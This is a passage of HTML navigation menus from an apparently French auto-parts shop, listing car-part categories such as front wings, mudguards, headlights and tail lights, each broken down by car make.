	<a 	href="https://www.piecesautos2607.com/340-porsche" title="CACHE PROTECTION SOUS MOTEUR POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/341-renault" title="CACHE PROTECTION SOUS MOTEUR POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/342-rover" title="CACHE PROTECTION SOUS MOTEUR POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/343-saab" title="CACHE PROTECTION SOUS MOTEUR POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/344-ssangyong" title="CACHE PROTECTION SOUS MOTEUR POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/345-seat" title="CACHE PROTECTION SOUS MOTEUR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/346-skoda" title="CACHE PROTECTION SOUS MOTEUR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/347-subaru" title="CACHE PROTECTION SOUS MOTEUR POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/348-suzuki" title="CACHE PROTECTION SOUS MOTEUR POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/349-tata" title="CACHE PROTECTION SOUS MOTEUR POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/350-toyota" title="CACHE PROTECTION SOUS MOTEUR POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/351-volkswagen" title="CACHE PROTECTION SOUS MOTEUR POUR  VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/352-volvo" title="CACHE PROTECTION SOUS MOTEUR POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/50-pare-choc" title="Pare Choc">
		Pare Choc
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1207-aile-avant" title="Aile Avant">
		Aile Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1208-alfa-romeo" title="Aile Avant pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1209-audi" title="Aile Avant pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1210-autobianchi" title="Aile Avant pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1211-bmw" title="Aile Avant pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1212-buick" title="Aile avant pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1213-cadillac" title="Aile avant pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1214-chevrolet" title="Aile avant pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1215-chrysler" title="Aile avant pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1216-citroen" title="Aile avant pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1217-dacia" title="Aile avant pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1218-daewoo" title="Aile avant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1219-daihatsu" title="Aile avant pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1220-dodge" title="Aile avant pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1221-ds" title="Aile avant pour Ds">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1222-ferrari" title="Aile avant pour Ferrari">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1223-fiat" title="Aile avant pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1224-ford" title="Aile avant pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1225-gmc" title="Aile avant pour Gmc">
		Gmc
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1226-honda" title="Aile avant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1227-hyundai" title="Aile avant pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1228-isuzu" title="Aile avant pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1229-iveco" title="Aile avant pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1230-jaguar" title="Aile avant pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1231-jeep" title="Aile avant pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1232-kia" title="Aile avant pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1233-lada" title="Aile avant pour Lada">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1234-lancia" title="Aile avant pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1235-mazda" title="Aile avant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1236-land-rover" title="Aile avant pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1237-lexus" title="Aile avant pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1238-maserati" title="Aile avant pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1239-mercedes" title="Aile avant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1240-mini" title="Aile avant pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1241-mitsubishi" title="Aile avant pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1242-nissan" title="Aile avant pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1243-opel" title="Aile avant pour Opel">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1244-peugeot" title="Aile avant pour Peugeot">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1245-pontiac" title="Aile avant pour Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1246-pontiac" title="Aile avant pour Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1247-porsche" title="Aile avant pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1248-renault" title="Aile avant pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1249-rover" title="Aile avant pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1250-saab" title="Aile avant pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1251-ssangyong" title="Aile avant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1252-seat" title="Aile avant pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1253-skoda" title="Aile avant pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1254-subaru" title="Aile avant pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1255-suzuki" title="Aile avant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1256-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1257-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1258-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1260-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1261-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1259-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/560-pare-boue-d-aile" title="Pare Boue D&#039;aile">
		Pare Boue D&#039;aile
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/665-alfa-romeo" title="Pare Boue Pour Alfa Romeo">
		Alfa Romeo
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1205-alfa-romeo-giuletta" title="">
		Alfa Romeo Giuletta
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/666-audi" title="Pare Boue Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/667-autobianchi" title="Pare Boue Pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/668-bmw" title="Pare Boue Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/669-chevrolet" title="Pare Boue Pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/670-chrysler" title="Pare Boue Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/671-citroen" title="Pare Boue Pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/672-dacia" title="Pare Boue Pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/673-daewoo" title="Pare Boue Pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/674-daihatsu" title="Pare Boue Pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/675-dodge" title="Pare Boue Pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/676-ds" title="Pare Boue Pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/677-fiat" title="Pare Boue Pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/678-ford" title="Pare Boue Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/679-honda" title="Pare Boue Pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/680-hyundai" title="Pare Boue Pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/681-isuzu" title="Pare Boue Pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/682-iveco" title="Pare Boue Pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/683-jaguar" title="Pare Boue Pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/684-jeep" title="Pare Boue Pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/685-kia" title="Pare Boue Pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/686-lancia" title="Pare Boue Pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/687-land-rover" title="Pare Boue Pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/688-lexus" title="Pare Boue Pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/689-maserati" title="Pare Boue Pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/690-mazda" title="Pare Boue Pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/691-mercedes" title="Pare Boue Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/692-mini" title="Pare Boue Pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/693-mitsubishi" title="Pare Boue Pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/694-nissan" title="Pare Boue Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/695-opel" title="Pare Boue Pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/696-peugeot" title="Pare Boue Pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/697-porsche" title="Pare Boue Pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/698-renault" title="Pare Boue Pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/699-rover" title="Pare Boue Pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/700-saab" title="Pare Boue Pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/701-seat" title="Pare Boue Pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/702-skoda" title="Pare Boue Pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/703-smart" title="Pare Boue Pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/704-ssangyong" title="Pare Boue Pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/705-subaru" title="Pare Boue Pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/706-suzuki" title="Pare Boue Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/707-toyota" title="Pare Boue Pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/708-volkswagen" title="Pare Boue Pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/709-volvo" title="Pare Boue Pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/52-optique-de-phare-avant" title="Optique de Phare">
		Optique de Phare Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/710-alfa-romeo" title="Optique de Phare Pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/711-audi" title="Optique de Phare Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/712-autobianchi" title="Optique de Phare Pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/713-bmw" title="Optique de Phare Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/714-chevrolet" title="Optique de Phare Pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/715-chrysler" title="Optique de Phare Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/716-citroen" title="Optique de Phare Pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/717-dacia" title="Optique de Phare Pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/718-daewoo" title="Optique de Phare Pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/719-daihatsu" title="Optique de Phare Pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/720-dodge" title="Optique de Phare Pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/845-ds" title="Optique de Phare Avant pour Ds">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/721-fiat" title="Optique de Phare Pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/722-ford" title="Optique de Phare Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/723-honda" title="Optique de Phare Pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/724-hyundai" title="Optique de Phare Pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/725-isuzu" title="Optique de Phare Pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/726-iveco" title="Optique de Phare Pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/727-jaguar" title="Optique de Phare Pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/728-jeep" title="Optique de Phare Pour Jeep">
		jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/729-kia" title="Optique de Phare Pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/730-lancia" title="Optique de Phare Pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/731-land-rover" title="Optique de Phare Pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/732-lexus" title="Optique de Phare Pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/733-maserati" title="Optique de Phare Pour Masearti">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/734-mazda" title="Optique de Phare Pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/735-mercedes" title="Optique de Phare Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/736-mini" title="Optique de Phare Pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/737-mitsubishi" title="Optique de Phare Pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/738-nissan" title="Optique de Phare Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/739-opel" title="Optique de Phare Pour Opel">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/740-peugeot" title="Optique de Phare Pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/741-porsche" title="Optique de Phare Pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/742-renault" title="Optique de Phare Pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/743-rover" title="Optique de Phare Pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/744-saab" title="Optique de Phare Pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/745-seat" title="Optique de Phare Pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/746-skoda" title="Optique de Phare Pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/747-smart" title="Optique de Phare Pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/748-ssangyong" title="Optique de Phare Pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/749-subaru" title="Optique de Phare Pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/750-suzuki" title="Optique de Phare Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/751-toyota" title="Optique de Phare Pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/752-volkswagen" title="Optique de Phare Pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/753-volvo" title="Optique de Phare Pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/53-feu-arriere" title="Feu Arrière">
		Feu Arrière
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/755-alfa-romeo" title="Feu arrière pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/754-audi" title="Feu arrière pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/756-autobianchi" title="Feu arrière pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/757-bmw" title="Feu arrière pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/758-chevrolet" title="Feu arrière pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/759-chrysler" title="Feu arrière pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/760-citroen" title="Feu arrière pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/761-dacia" title="Feu arrière pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/762-daewoo" title="Feu arrière pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/763-daihatsu" title="Feu arrière pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/764-dodge" title="Feu arrière pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/844-ds" title="Feu arrière pour DS">
		DS 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/765-fiat" title="Feu arrière pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/766-ford" title="Feu arrière pour ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/767-honda" title="Feu arrière pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/768-hyundai" title="Feu arrière pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/769-isuzu" title="Feu arrière pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/770-iveco" title="Feu arrière pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/771-jaguar" title="Feu arrière pour Jaguar">
		jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/772-jeep" title="Feu arrière pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/773-kia" title="Feu arrière pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/774-lancia" title="Feu arrière pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/775-land-rover" title="Feu arrière pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/776-lexus" title="Feu arrière pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/777-maserati" title="Feu arrière pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/779-mazda" title="Feu arrière pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/778-mercedes" title="Feu arrière pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/780-mini" title="Feu arrière pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/781-mitsubishi" title="Feu arrière pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/782-nissan" title="Feu arrière pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/783-opel" title="Feu arrière pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/784-peugeot" title="Feu arrière pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/785-porsche" title="Feu arrière pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/786-renault" title="Feu arrière pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/787-rover" title="Feu arrière pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/788-saab" title="Feu arrière pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/789-seat" title="Feu arrière pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/790-skoda" title="Feu arrière pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/791-smart" title="Feu arrière pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/792-ssangyong" title="Feu arrière pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/793-subaru" title="Feu arrière pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/794-suzuki" title="Feu arrière pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/795-toyota" title="Feu arrière pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/796-volkswagen" title="Feu arrière pour Wolkswagen">
		volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/797-volvo" title="Feu arrière pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/648-feu-clignotant" title="Feu Clignotant">
		Feu Clignotant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/798-alfa-romeo" title="Feu clignotant pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/799-audi" title="Feu clignotant pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/800-autobianchi" title="Feu clignotant pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/801-bmw" title="Feu clignotant pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/802-chevrolet" title="Feu clignotant pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/803-chrysler" title="Feu clignotant pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/804-citroen" title="Feu clignotant pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/805-dacia" title="Feu clignotant pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/806-daewoo" title="Feu clignotant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/807-daihatsu" title="Feu clignotant pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/808-dodge" title="Feu clignotant pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/809-ds" title="Feu clignotant pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/810-fiat" title="Feu clignotant pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/811-ford" title="Feu clignotant pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/812-honda" title="Feu clignotant pour Honda">
		Honda
	</a>
